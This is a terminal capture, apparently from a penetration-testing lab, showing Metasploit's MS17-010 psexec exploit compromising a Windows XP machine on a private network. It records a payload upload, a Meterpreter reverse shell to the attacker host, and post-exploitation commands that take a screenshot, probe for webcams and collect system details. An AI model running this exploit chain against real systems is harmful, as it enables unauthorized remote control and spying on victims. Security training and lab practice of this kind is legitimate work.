 19:39
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.103:445 - Target OS: Windows 5.1
[*] 192.168.50.103:445 - Filling barrel with fish... done
[*] 192.168.50.103:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.50.103:445 - [*] Preparing dynamite...
[*] 192.168.50.103:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.50.103:445 - [+] Successfully Leaked Transaction!
[*] 192.168.50.103:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.50.103:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.50.103:445 - Reading from CONNECTION struct at: 0x85d456a8
[*] 192.168.50.103:445 - Built a write-what-where primitive...
[+] 192.168.50.103:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.50.103:445 - Selecting native target
[*] 192.168.50.103:445 - Uploading payload... IAYiBrdB.exe
[*] 192.168.50.103:445 - Created \IAYiBrdB.exe...
[+] 192.168.50.103:445 - Service started successfully...
[*] 192.168.50.103:445 - Deleting \IAYiBrdB.exe...
[-] 192.168.50.103:445 - Delete of \IAYiBrdB.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (176198 bytes) to 192.168.50.103
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.103:1029) at 2024-09-10 19:36:34 +0200
KALI
meterpreter > screenshot
Screenshot saved to: /home/kali/HhWbcLEu.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter > sysinfo
Computer : USER-29F389C10A
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >